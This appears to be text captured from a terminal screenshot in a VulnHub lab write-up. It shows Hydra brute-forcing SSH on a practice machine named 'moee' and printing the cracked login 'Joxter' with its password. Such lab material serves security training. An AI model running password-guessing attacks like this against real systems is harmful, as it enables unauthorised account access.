 1: d9@D9: ~/self/vulnhub_wp/moee
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 766 login tries (l:2/p:383),
~48 tries per task
[DATA] attacking ssh://moee:22/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 594 to do in 00:04h, 16 active
[STATUS] 131.33 tries/min, 394 tries in 00:03h, 376 to do in 00:03h, 16 active
[22][ssh] host: moee   login: Joxter   password: 0ffs3cJ0xt3r!!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-04 20:45:
04
┌──(d9㉿D9)-[~/self/vulnhub_wp/moee]
└─$
┌──(d9㉿D9)-[~/self/vulnhub_wp/moee]